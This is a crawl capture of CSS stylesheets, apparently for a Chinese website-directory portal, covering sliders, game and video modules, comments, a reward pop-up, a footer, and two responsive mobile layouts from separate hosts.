.sidebar .btn-close{background-position:0 0}
.sidebar .btn-close:hover{background-position:-60px 0}
.sidebar .btn-open{background-position:0 -60px}
.sidebar .btn-open:hover{background-position:-60px -60px}
/*清浮动*/
.clearfix:after{content:"";display:block;clear:both;}
.clearfix{zoom:1;}
.banner{width:248px;height:135px;position:relative;overflow:hidden;border:1px solid #d8d8d8;}
.banner-btn{display:none;}
.banner-btn a{display:block;line-height:40px;position:absolute;top:50px;width:25px;height:40px;background-color:#000;opacity:0.3;filter:alpha(opacity=30) color:rgb(255, 255, 255);overflow:hidden;z-index:4;}
.prevBtn{left:0px;}
.nextBtn{right:0px;}
.banner-img{font-size:0;*word-spacing:-1px;/* IE6、7 */ letter-spacing:-3px;position:relative;}
.banner-img li{display:inline-block;*display:inline;*zoom:1;/* IE6、7 */ vertical-align:top;letter-spacing:normal;word-spacing:normal;font-size:12px;float:left;overflow:hidden;}
.banner-img li img{width:248px;transition:all 0.5s; height:136px}
.banner-img li img:hover{transform:scale(1.1);}
.banner .nextBtn,.banner .prevBtn{position:absolute;left:0%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;
	background:url(../images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.banner .nextBtn{left:auto;right:3%;background-position:8px 5px;}
.banner .nextBtn i{background-position:-200px -24px;}
.banner .prevBtn i{background-position:-200px 0px;}

.banner-circle{position:absolute;left:50%;bottom:15px;height:13px;text-align:center;font-size:0;border-radius:10px;background:rgba(255,255,255,0.3);filter:alpha(opacity:30);}
.banner-circle li{border-radius:10px;margin:2px;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1;}
.banner-circle li a{display:block;padding-top:9px;width:9px;height:0;border-radius:50%;background:#B7B7B7;overflow:hidden;}
.banner-circle .selected a{background:#F40;}

.box1 .bd{height:auto;overflow:hidden;}
.box2 .bd{height:auto;overflow:hidden;}
.box2 .bd ul li{margin:4px;}
.content{line-height:2em;color:#333;}
.content img{max-width:100%;}

.cont1{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:0;top:105px;}
.cont1 span{color:#fff;line-height:30px;text-align:left;}
.cont2{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:248px;top:105px;}
.cont2 span{color:#fff;line-height:30px;text-align:left;}
.cont3{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:496px;top:105px;}
.cont3 span{color:#fff;line-height:30px;text-align:left;}
.cont4{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:744px;top:105px;}
.cont4 span{color:#fff;line-height:30px;text-align:left;}
.cont5{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:993px;top:105px;}
.cont5 span{color:#fff;line-height:30px;text-align:left;}
.cont6{width:248px;height:30px;background:rgba(0,0,0,.5);position:absolute;left:1240px;top:105px;}
.cont6 span{color:#fff;line-height:30px;text-align:left;}
#toplist{width:70px;height:70px;background:#f9f9f9;color:#fff;position:fixed;right:0;top:330px;}
/*动画*/
#dowebok:{animate-duration:2s;/*持续时间*/animate-delay:1s;/*延迟时间*/animate-iteration-count:5;/*执行次数*/}
/*返回顶部*/
.youketop{width:52px;position:fixed;top:340px;right:22px;margin-left:600px;}
.toTop{width:52px;height:46px;background:#fff;cursor:pointer;text-align:center;border:1px solid #dbdbdb;color:#FF679A;}
.toTop:hover{background:#FF679A;color:#fff;}
.tq{float:left;width:500px;height:30px;overflow:hidden;padding-top:4px;}


/*玩游戏模块*/
.youkegame .slideBox{width:1198px;height:450px;overflow:hidden;position:relative;border:1px solid #c3ccd6;background:#fff;}
.youkegame .slideBox .hd{height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1;}
.youkegame .slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.youkegame .slideBox .hd ul li{float:left;margin-right:2px;width:15px;height:15px;line-height:14px;text-align:center;background:#fff;cursor:pointer;}
.youkegame .slideBox .hd ul li.on{background:#f00;color:#fff;}
.youkegame .slideBox .bd{position:relative;height:100%;z-index:0;}
.youkegame .slideBox .bd ul li{width:1200px;}
.youkegame .slideBox .bd li{zoom:1;vertical-align:middle;}
.youkegame .slideBox .bd img{width:72px;height:72px;display:block;}
.youkegame .slideBox ul{width:1200px;}
.youkegame .slideBox .prev,
.youkegame .slideBox .next{position:absolute;left:0%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;
	background:url(../images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.youkegame .slideBox .next{left:auto;right:3%;background-position:8px 5px;}
.youkegame .slideBox .prev:hover,
.youkegame .slideBox .next:hover{filter:alpha(opacity=100);opacity:1;}
.youkegame .slideBox .prevStop{display:none;}
.youkegame .slideBox .nextStop{display:none;}


.gamelist{width:auto !important;height:328px;margin:10px;}
.gamelist li{width:71px !important;height:70px;float:left;margin:15px 10px 22px 11px;}
.gamelist li h3{width:70px;height:20px;margin:0 auto;overflow:hidden;text-align:center;font-size:12px;color:#888;}
.youkegame{width:1200px;height:120px;overflow:hidden;}
.bd ul li .youkeimg{width:200px;height:130px;float:left;}
.bd ul li .youkeimg img{width:180px;height:85px;margin:10px 10px 0 9px;}
.bd ul li .youkeimg span{display:block;text-align:center;overflow:hidden;width:180px;margin:0 auto;color:#666;text-overflow:ellipsis;height:23px;}
ul.gamelist a{color:#888;text-decoration:none}  
ul.gamelist a:hover{text-decoration:underline}
.ad2{width:928px;height:30px;overflow:hidden;}
.ad2 ul li{width:77px;height:30px;line-height:30px;float:left;text-align:center;}
.ad2 ul li.ad2colorblue{color:#FF679A;}
.ad2 ul li.ad2colorred{color:#f00000;}
.ad2 ul li.ad2colorgreen{color:#64A600;}
.ad2 ul li.ad2colororange{color:#FF8000;}
/*看视频*/
.youketv{width:1198px;height:450px;overflow:hidden;border:1px solid #c3ccd6;background:#fff;}
.youketvfl{width:721px;height:391;float:left;position:relative;}
.youketvleft img{width:346px;height:238px;float:left;}
.youketvright{width:165px;height:110px;float:left;margin-right:15px;margin-bottom:18px;}
.youketvright img{width:165px;height:110px;}
.youketvbottom{width:166px;height:110px;float:left;margin-right:14px;}
.youketvbottom img{width:166px;height:110px;}
.tvselected{width:721px;float:left;overflow:hidden;margin-top:0px;height:134px;}
.tvselected h2{font-size:14px;color:#888;line-height:25px;}

.youkeleft-tv{width:721px;height:257px;overflow:hidden}


/*视频*/
.tvselected .slideBox{overflow:hidden; position:relative;}
.tvselected .slideBox .tvbd{ position:relative; height:100%; z-index:0;   }
.tvselected .slideBox .tvbd li{ zoom:1; vertical-align:middle; }
.tvselected .slideBox .tvbd img{ display:block;  }

 /* 下面是前/后按钮代码，如果不需要删除即可 */
.tvselected .slideBox .prev,
.tvselected .slideBox .next{ position:absolute; left:0%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.tvselected .slideBox .next{ left:auto; right:2%; background-position:8px 5px; }
.tvselected .slideBox .prev:hover,
.tvselected .slideBox .next:hover{ filter:alpha(opacity=80);opacity:0.5;  }
.tvselected .slideBox .prevStop{ display:none;  }
.tvselected .slideBox .nextStop{ display:none;  }

.youketvfr{width:445px;height:391px;float:left;}
.youkeAD{height:109px;overflow:hidden;width:448px;margin-top:45px;}
.picScroll-left{width:448px;overflow:hidden;position:relative;}
.picScroll-left .bd{padding:10px;width:455px !important;left:-8px !important;position:relative !important;}
.picScroll-left .bd ul{overflow:hidden;zoom:1;width:1380px !important;}
.picScroll-left .bd ul li{margin:0 8px;float:left;_display:inline;overflow:hidden;text-align:center;width:220px !important;height:109px}
.picScroll-left .bd ul li .pic{width:180px !important;margin:0px 0px 0 0px;}
.picScroll-left .bd ul li .pic a{display:block;width:100%;height:100%;cursor:pointer;}
.picScroll-left .bd ul li .pic a span{height:22px;width:211px;text-align:center;color:#fff;background:rgba(9,9,9,0.3);display:inline-block;}
.picScroll-left .bd ul li .pic a img{display:block;width:211px;height:109px;}
.picScroll-left .bd ul li .pic a:hover img{border-color:#999;}
.picScroll-left .bd ul li .title{height:22px;width:211px;margin:-22px;margin-left:0px;display:block;color:#fff;}
.tempWrap{overflow:hidden;position:relative;width:1200px !important;}
.slideyouke{width:450px;text-align:left;}
.slideyouke .youkehd{height:30px;line-height:30px;background:#f4f4f4;padding:0 20px;border-bottom:1px solid #ddd;position:relative;}
.slideyouke .youkehd ul{float:left;position:absolute;left:20px;top:-1px;height:32px;}
.slideyouke .youkehd ul li{float:left;padding:0 15px;cursor:pointer;}
.slideyouke .youkehd ul li.on{height:30px;background:#fff;border:1px solid #ddd;border-bottom:2px solid #fff;}
.inyouke{padding:0}
.inyouke .youkeHd{height:30px;line-height:30px;border-bottom:1px solid #25a5e2;padding:0;}
.inyouke .youkeHd ul{overflow:hidden;zoom:1;}
.inyouke .youkeHd ul li{height:30px;width:90px;text-align:center;float:left;cursor:pointer;}
.inyouke .youkeHd ul li.on{background:#FF679A;color:#fff;}
.inyouke .youkeBd ul{padding:15px 0 0 0;zoom:1;overflow:hidden;}
.inyouke .youkeBd li{line-height:32px;overflow:hidden;zoom:1;}
.inyouke .youkeBd li .date{float:right;color:#999;}
.outBox{width:1198px;height:422px;border:1px solid #ddd;text-align:left;background:#fff;position:relative;}
.outBox .hd{height:30px;line-height:30px;background:#f4f4f4;padding:0 20px;border-bottom:1px solid #ddd;position:relative;}
.outBox .hd ul{float:left;position:absolute;left:-1px;top:-1px;height:32px;}
.outBox .hd ul li{float:left;padding:0 20px;cursor:pointer;}
.outBox .hd ul li.on{height:30px;background:#fff;border:1px solid #ddd; border-bottom:2px solid #fff;}
.inBox{padding:15px 15px 0 15px;}
.inBox .inHd{height:24px;line-height:24px;border-bottom:1px solid #ccc;padding:0 10px;}
.inBox .inHd ul{overflow:hidden;zoom:1;}
.inBox .inHd ul li{height:24px;width:60px;text-align:center;float:left;cursor:pointer;}
.inBox .inHd ul li.on{background:#ccc;color:#fff;}
.inBox .inBd ul{zoom:1;overflow:hidden;}
.inBox .inBd li{overflow:hidden;zoom:1;}
.inBox .inBd li .date{float:right;color:#999;}
.youkeranking{width:448px;height:191px;overflow:hidden;}
.youkeranking ul{padding:0px 0 0 10px !important;}
.youkeranking ul li{width:108px;height:32px;float:left;}
.youketvleft{width:346px;height:238px;float:left;margin-right:15px;}
.youkepa{width:346px;height:24px;position:absolute;top:214px;left:0px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepb{width: 165px;height: 24px;position: relative;top: -24px;color: white;z-index: 1;text-align: center;overflow: hidden;background: rgba(0,0,0,.3);line-height: 22px;
}
.youkepc{width:165px;height:24px;position:absolute;top:86px;left:541px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepd{width:165px;height:24px;position:absolute;top:214px;left:361px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepe{width: 165px;height:24px;position:absolute;top:214px;left:541px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepf{width:166px;height:24px;position:absolute;position: relative;bottom: 23px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepg{width:166px;height:24px;position:absolute;bottom:0px;left:180px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkeph{width:166px;height:24px;position:absolute;bottom:0px;left:360px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkepi{width:166px;height:24px;position:absolute;bottom:0px;left:540px;color:white;z-index:1;text-align:center;overflow:hidden;background:rgba(0,0,0,.3);line-height:22px;}
.youkea1{width:45px;height:42px;position:absolute;left: 7px;top: 158px;text-align:center;color:#fff;}
.youkea1 i:hover{color:#FF679A;cursor:pointer;}
.youkea2{width: 27px;height: 27px;position: relative;left: 5px;top: -80px;text-align: center;color: #fff;}
.youkea2 i:hover{color:#FF679A;cursor:pointer;}
.youkea3{width:27px;height:27px;position:absolute;left:546px;top:55px;text-align:center;color:#fff;}
.youkea3 i:hover{color:#FF679A;cursor:pointer;}
.youkea4{width:27px;height:27px;position:absolute;left:366px;top:183px;text-align:center;color:#fff;}
.youkea4 i:hover{color:#FF679A;cursor:pointer;}
.youkea5{width:27px;height:27px;position:absolute;left:546px;top:183px;text-align:center;color:#fff;}
.youkea5 i:hover{color:#FF679A;cursor:pointer;}
.youkea6{width: 27px;height: 27px;position: relative;left: 68px;top: -92px;text-align: center;color: #fff;}
.youkea6 i:hover{color:#FF679A;cursor:pointer;}
.youkea7{width:27px;height:27px;position:absolute;left:186px;top:335px;text-align:center;color:#fff;}
.youkea7 i:hover{color:#FF679A;cursor:pointer;}
.youkea8{width:27px;height:27px;position:absolute;left:366px;top:335px;text-align:center;color:#fff;}
.youkea8 i:hover{color:#FF679A;cursor:pointer;}
.youkea9{width:27px;height:27px;position:absolute;left:546px;top:335px;text-align:center;color:#fff;}
.youkea9 i:hover{color:#FF679A;cursor:pointer;}





/*站点评论*/
.comment{width:930px;height:auto;overflow:hidden;}
.comment h3{height:30px;line-height:30px;}
.comment h3 em{color:#FF679A;}
.comment .comment-list{}
.comment .comment-list li:hover{background:#fafafa;}

.comment-gravatar{width:auto;height:100px;overflow:hidden;margin:10px 0;}
.comment-gravatar img{width:52px;height:52px;float:left;border-radius:52px;}
.comment-title{width:780px;float:left;margin-left:20px;}
.comment-title a{color:#FF679A;}
.comment-title time{color:#999;}
.comment-title em{color:#999;}
.comment-text{width:75px;height:70px;float:left;}
/*评论内容*/
.youkecomment{margin-top:10px;height:auto;overflow:hidden;color:#534f4f;}
.comment-form{width:928px;height:auto;overflow:hidden;}
.comment-form ul{float:left;}
.commentimg{width:52px;height:211px;float:left;}
.commentimg img{width:52px;height:52px;border-radius:52px;margin:28px 0 0 0;}
.comment-form #SOHUCS #pop_ad{display:none !important;}
/*回复*/
.reply{width:700px;height:auto;border:1px solid #f1f1f1;margin-left:150px;overflow:hidden;padding:10px;}
.comment-reply{width:700px;height:auto;overflow:hidden;}
.comment-reply span.gre{width:240px;color:#999;font-size:13px;}
.replycontent{height:auto;margin:10px 0;}
.replycontent em{color:#534f4f;}

/*推荐站点*/
.weblink-best{width:250px;height:258px;float:left;margin:0 0 0 10px;}





/*文章打赏模块*/
.contentss{width:80%;margin:20px auto;}
.hide_box{z-index:999;filter:alpha(opacity=50);background:#666;opacity: 0.5;-moz-opacity: 0.5;left:0;top:0;height:99%;width:100%;position:fixed;display:none;}
.shang_box{width:540px;height:540px;padding:10px;background-color:#fff;border-radius:10px;position:fixed;z-index:1000;left:50%;top:50%;margin-left:-280px;margin-top:-280px;border:1px dotted #dedede;display:none;}
.shang_box img{border:none;border-width:0;}
.dashang{display:block;width:100px;margin:5px auto;height:25px;line-height:25px;padding:10px;background-color:#E74851;color:#fff;text-align:center;text-decoration:none;border-radius:10px;font-weight:bold;font-size:16px;transition:all 0.3s;}
.dashang:hover{opacity:0.8;padding:15px;font-size:18px;}
.shang_close{float:right;display:inline-block;}
.shang_logo{display:block;text-align:center;margin:20px auto;}
.shang_tit{width: 100%;height: 75px;text-align: center;line-height:66px;color:#a3a3a3;font-size:16px;background:url(../images/cy-reward-title-bg.jpg);font-family: 'Microsoft YaHei';margin-top: 7px;margin-right:2px;}
.shang_tit p{color:#a3a3a3;text-align:center;font-size:16px;}
.shang_payimg{width:140px;padding:10px;border:6px solid #EA5F00;margin:0 auto;border-radius:3px;height:140px;}
.shang_payimg img{display:block;text-align:center;width:140px;height:140px; }
.pay_explain{text-align:center;margin:10px auto;font-size:12px;color:#545454;}
.radiobox{width: 16px;height: 16px;background: url(../images/radio2.jpg);display: block;float: left;margin-top: 5px;margin-right: 14px;}
.checked .radiobox{background:url(../images/radio1.jpg);}
.shang_payselect{text-align:center;margin:0 auto;margin-top:40px;cursor:pointer;height:60px;width:280px;}
.shang_payselect .pay_item{display:inline-block;margin-right:10px;float:left;}
.shang_info{clear:both;}
.shang_info p,.shang_info a{color:#C3C3C3;text-align:center;font-size:12px;text-decoration:none;line-height:2em;}

/* footer */
/*.footer{width:100%;font-size:13px;overflow: hidden;text-align:center;background:#f6f6f6;height:210px;border-top:1px solid #fb7131;}*/

.footer{width:100%;min-width:1200px;background:#f6f6f6;border-top:1px solid #ced5db;}
.footer-main{width:1200px;margin:0 auto;padding:20px;}
.footer-wx{width:150px;margin:0 auto;}
.footer-wx img{width:150px;height:150px;}
.footer-wx p{font-weight:bold;font-size:15px;background:#FF679A;color:#fff;}
.footer-left{height:100%;float:left;width:300px;}
.footer-right{width:750px;float:left;}
.footer-nav{border-bottom:dotted 1px #c0c0c0;color:#ccc;padding:8px 0;}
.footer-nav a{margin:0 8px;color:#707070;}
.footer-nav a:hover{color:#FF679A;text-decoration:underline;}
.footer-copy{line-height:23px;padding-top:5px;color:#707070;}




/* linkbox */
.linkbox{width:800px;}
.linkbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:35px;line-height:35px;padding-left:10px;}
.linkbox-list{width:710px;float:right;padding:10px;}
.linkbox-list a{color:#707070;}
.linkbox-list a:hover{color:#FF679A;text-decoration:underline;}
.linkbox-list li{float:left;font-size:13px;margin-right:15px;padding-bottom:5px;}
.linkbox-left{float:left;height:40px;line-height:40px;color:#707070;}





/*左侧幻灯片*/
.youke-plugins .slideBox{width:196px;height:105px;overflow:hidden;position:relative;margin-left:6px;border:1px solid #f1f1f1;}
.youke-plugins .slideBox .hd{height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1;}
.youke-plugins .slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.youke-plugins .slideBox .hd ul li{float:left;margin-right:2px;width:15px;height:15px;line-height:14px;text-align:center;background:#fff;cursor:pointer;}
.youke-plugins .slideBox .hd ul li.on{background:#f00;color:#fff;}
.youke-plugins .slideBox .bd{position:relative;height:100%;z-index:0;}
.youke-plugins .slideBox .bd li{zoom:1;vertical-align:middle;}
.youke-plugins .slideBox .bd img{width:196px;height:105px; display:block;}
.youke-plugins .slideBox .prev,
.youke-plugins .slideBox .next{position:absolute;left:3%;top:55%;margin-top:-25px;display:block;width:32px;height:40px;background:url(../images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.youke-plugins .slideBox .next{left:auto;right:3%;background-position:8px 5px;}
.youke-plugins .slideBox .prev:hover,
.youke-plugins .slideBox .next:hover{filter:alpha(opacity=100);opacity:1;}
.youke-plugins .slideBox .prevStop{display:none;}
.youke-plugins .slideBox .nextStop{display:none;}

/*客服*/
.rides-cs {  font-size: 12px; background:#29a7e2; position: fixed; top: 250px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 130px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background:#F7F7F7; border-radius:6px;margin-top:4px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(../images/shopnc.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: -410px 0;}
.rides-cs .btnCtn { background-position: -450px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}

.kefu_qq{width:289px;height:33px;line-height:33px;margin-top:2px;text-align:center;margin: 0 auto;overflow:hidden;}
.kefu_qq li{width:100px;float:left;}


.bestart{}
#mainbox-right{width:250px;float: right;}
.sell{border:1px solid #FF679A;padding:5px 10px;color:#FF679A;}

.newsite li{float:left;width:95px;text-align:center;overflow:hidden;
	margin-right:10px;margin-bottom:2px;background:#f6f8fa;border-radius:3px;}

.article-right h3 a{width: 392px;height: 29px;display: inline-block;overflow: hidden;line-height: 37px;}


.colod{height:148px;overflow:hidden;line-height:2em;}
.colod a{margin:0 5px;}
.footer-right{color:#707070;}
.wailian{margin-bottom:8px;}.wailian a{margin:0 6px;}
.tipst{background:#FFFFCC;color:#FF3300;}
#MZAD_POP_PLACEHOLDER,.cyr_pop_ad{display:none !important;}
#newBridge{z-index:20000 !important;}

ul.zjxx{width:95%;height:auto;overflow:hidden;margin:0 auto;} ul.zjxx li{width:33%;float:left;text-align:left;height:1.8em;line-height:1.8em;overflow:hidden;} ul.zjxx li a{width:auto;}
@media screen and (max-width: 800px){
  ul.zjxx li{width:100%;}
}

--- FILE ---
content_type: text/css
request_url: http://123.edu03.com/themes/pc/default/skin/default/responsive.css
body_size: 1338
content:
.m-nav{display: none;}
@media screen and (max-width:800px){
.right-txt{display:none;}
.right-txt .txtScroll-top{width:auto;}
.m-nav{display: block;width:100%;height:70px;background: #444;position: fixed;top:0;left:0;z-index: 1001;text-align:center;}
.m-nav span{display: block;float: left;height:100%;}
.m-nav span img{height:100%;}
.m-nav p{display: inline-block;float: right;margin-right:20px;margin-top:15px;}
body{width:100%;height:auto;overflow-x: hidden;}
.wrapper{width:100%;height:auto;}
.sobox{width:100%;height:auto;}
.logo{width:100%;height:70px;background-position: center;margin-top:80px;}
.search{width:100%;height:auto;float: left;margin:0;}
.search form{display: block;width:90%;margin:30px auto;}
.search-title{width:20%;}
.search-head{margin:0;}
.search-keywords{width:78%;float: left;}
.tempWrap{width:100% !important;}
.keywords{width:80%;float: left;}
.submit{width:16%;float:left;}
.txtScroll-top{margin:10px 0;}
.navbox{min-width: 100%;}
.count{width:90%;height:auto;margin:0 auto;}
.index-top{width:100%;}
.homebox-right{width:100%;}
.coolbox-list li span{display: block;float: none;width:85%;margin:0 auto;}
#coolbox-a{width:30%;}
.coolbox-list li{position: relative;height:auto;}
.coolbox-list li em{position: absolute;top:0;right: 0;}
.homebox-left{width:100%;}
.bestbox-list{padding:0;}
.bestbox-list li{width:30%;}
.tj-list{width:100%;}
.slideTxtBox-a .slideTxtBox .hd ul{margin-left:20px;}
.hcatebox-one{width:100%;}
.inbox-list li{width:48%;margin:0;height:auto;margin-left: 2px;}
.inbox-list-top{width:100%;}
.inbox-list-bottom{width:100%;}
.inbox-list-bottom  span{width:40%;}
.intro{width:50%;}
.footer{min-width:100%;}
.footer-main{width:100%;padding:0;}
.footer-left{width:100%;margin-top: 20px;}
.footer-wx{width:100%;float: left;text-align: center;}
.footer-wx img{display: block;margin:0 auto;}
.footer-wx p{display: inline-block;}
.footer-right{width:100%;}
.footer-nav,.linkbox {width:90%;margin:20px auto;}
.linkbox-list{width:100%;padding:0;}
.footer-nav a{display: block;width:30%;float: left;border: none;margin:0;}
.kefu_qq{width:100%;height:auto;}
.kefu_qq li{float: none;margin:20px auto;}
.footer-copy{width:100%;text-align: center;}
.footer-copy a{display: block;width:100%;}
.topbox{display: none;	}
.navbox{position: fixed;left:0;top:0;z-index: 10;height:70px;}
.navbar{width:50%;height:1000px;float: left;position: absolute;top:0;right:0;z-index:1;margin-top: 70px;background: rgba(62,187,69,0.7);margin-right:-50%;transition:all 0.5s;}
.navbar li{width:100%;height:60px;text-align: center;border-bottom:1px solid #fff;}
.youketop{top:auto;bottom:130px;}.mainbox{	width:100%;}.mainbox-left{	width:100%;}.listbox{	padding:0;	width:100%;}.sitelist{	padding:0;}.sitelist{	width:100%;}.sitelist li a{	display: block;	width:30%;	float: left;}
.sitelist li .info {width: 65%;float: right;position: relative;margin: 0;}.mainbox-right{	width:100%;}
.timelink a {background: #F7F7F7;color: #888888;font-size: 12px;font-weight: normal;padding: 14px 0;text-align: center;display: block;margin-top: 5px;margin-right: 2px;width: 30%;float: left;}
a.timelink_bg{padding: 0;}
#listbox{width:100%;overflow-x:scroll; }
.weblink {width:930px;}
.mainbox-left {width: 100% !important;}
.topsite {float: none;width: 95%;margin: 10px auto;}
.wdata{height:auto;float: left;border-bottom: none;}
.wdata li {color: #999;display: block;float: left;text-align: center;width: 24%;border-bottom: dotted 1px #dadada;border-right: dotted 1px #dadada;}
.params{float: left;}
.params>a{display:block;width:100%;float:left;}
.wthumb {display: block;margin: 0 auto;padding: 0;float: none;}
.siteitem {font-size: 13px;margin: 0 auto;width: 90%;}
.comment-form {width: 90%;margin: 0 auto;}
#SOHUCS #SOHU_MAIN .section-newslist-w .conts-col li{margin: 0 !important;float: left !important;}
.mainbox-right {float: left;margin-top: 20px;width: 100%;}
.newbox-list li {width: 90%;margin: 0 auto;}
.colod {width: 90%;height: auto;margin: 0 auto;}
.colod a {display: inline-block;}
.siteinfo{border:none;}
#mainbox-right {width: 100%;}
.footer-right {width: 90%;float: none;margin: 0 auto;}
#newBridge .nb-icon-left-bottom{ bottom: 70px !important; right:5px !important;}
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.yanbuxiufu.com/imgs/css/css.php?id=11
body_size: 1381
content:
.m-nav{display: none;}
.content img{height:auto;}
@media screen and (max-width:800px){
.index-top li {width:30%;margin-left:8px;margin-right:0;}
.right-txt{display:none;}
.right-txt .txtScroll-top{width:auto;}
.m-nav{display: block;width:100%;height:70px;background: #444;position: fixed;top:0;left:0;z-index: 1001;text-align:center;}
.m-nav span{display: block;float: left;height:100%;}
.m-nav span img{height:100%;}
.m-nav p{display: inline-block;float: right;margin-right:20px;margin-top:15px;}
body{width:100%;height:auto;overflow-x: hidden;}
.wrapper{width:100%;height:auto;}
.sobox{width:100%;height:auto;}
.logo{width:100%;height:70px;background-position: center;margin-top:80px;}
.search{width:100%;height:auto;float: left;margin:0;}
.search form{display: block;width:90%;margin:30px auto;}
.search-title{width:20%;}
.search-head{margin:0;}
.search-keywords{width:78%;float: left;}
.tempWrap{width:100% !important;}
.keywords{width:80%;float: left;}
.submit{width:16%;float:left;}
.txtScroll-top{margin:10px 0;}
.navbox{min-width: 100%;}
.count{width:90%;height:auto;margin:0 auto;}
.index-top{width:100%;}
.homebox-right{width:100%;}
.coolbox-list li span{display: block;float: none;width:85%;margin:0 auto;}
#coolbox-a{width:30%;}
.coolbox-list li{position: relative;height:120px;overflow:hidden;}
.coolbox-list li em{position: absolute;top:0;right: 0;}
.homebox-left{width:100%;}
.bestbox-list{padding:0;}
.bestbox-list li,.newsbox-list li{width:30%;margin:0;}
.tj-list{width:100%;}
.slideTxtBox-a .slideTxtBox .hd ul{margin-left:20px;}
.hcatebox-one{width:100%;}
.inbox-list li{width:48%;margin:0;height:auto;margin-left: 2px;}
.inbox-list-top{width:100%;}
.inbox-list-bottom{width:100%;}
.inbox-list-bottom  span{width:40%;}
.intro{width:50%;}
.footer{min-width:100%;}
.footer-main{width:100%;padding:0;}
.footer-left{width:100%;margin-top: 20px;}
.footer-wx{width:100%;float: left;text-align: center;}
.footer-wx img{display: block;margin:0 auto;}
.footer-wx p{display: inline-block;}
.footer-right{width:100%;}
.footer-nav,.linkbox {width:90%;margin:20px auto;}
.linkbox-list{width:100%;padding:0;}
.footer-nav a{display: block;width:30%;float: left;border: none;margin:0;}
.kefu_qq{width:100%;height:auto;}
.kefu_qq li{float: none;margin:20px auto;}
.footer-copy{width:100%;text-align: center;}
.footer-copy a{display: block;width:100%;}
.topbox{display: none;	}
.navbox{position: fixed;left:0;top:0;z-index: 10;height:70px;}
.navbar{width:50%;height:1000px;float: left;position: absolute;top:0;right:0;z-index:1;margin-top: 70px;background: rgba(62,187,69,0.7);margin-right:-50%;transition:all 0.5s;}
.navbar li{width:100%;height:60px;text-align: center;border-bottom:1px solid #fff;}
.youketop{top:auto;bottom:65px;}.mainbox{	width:100%;}.mainbox-left{	width:100%;}.listbox{	padding:0;	width:100%;}.sitelist{	padding:0;}.sitelist{	width:100%;}.sitelist li a{	display: block;	width:auto;padding-right:3px;	float: left;}
.sitelist li .info {width: 65%;float: right;position: relative;margin: 0;}.mainbox-right{	width:100%;}
.timelink a {background: #F7F7F7;color: #888888;font-size: 12px;font-weight: normal;padding: 14px 0;text-align: center;display: block;margin-top: 5px;margin-right: 2px;width: 30%;float: left;}
a.timelink_bg{padding: 0;}
#listbox{width:100%;overflow-x:scroll; }
.weblink {width:930px;}
.mainbox-left {width: 100% !important;}
.topsite {float: none;width: 95%;margin: 10px auto;}
.wdata{height:auto;float: left;border-bottom: none;}
.wdata li {color: #999;display: block;float: left;text-align: center;width: 24%;border-bottom: dotted 1px #dadada;border-right: dotted 1px #dadada;}
.params{float: left;}
.params>a{display:block;width:100%;float:left;}
.wthumb {display: block;margin: 0 auto;padding: 0;float: none;}
.siteitem {font-size: 13px;margin: 0 auto;width: 90%;}
.comment-form {width: 90%;margin: 0 auto;}
#SOHUCS #SOHU_MAIN .section-newslist-w .conts-col li{margin: 0 !important;float: left !important;}
.mainbox-right {float: left;margin-top: 20px;width: 100%;}
.newbox-list li {width: 90%;margin: 0 auto;}
.colod {width: 90%;height: auto;margin: 0 auto;}
.colod a {display: inline-block;}
.siteinfo{border:none;}
#mainbox-right {width: 100%;}
.footer-right {width: 90%;float: none;margin: 0 auto;}
.sitelist li .info h3 a{height:18px;line-height:18px;}
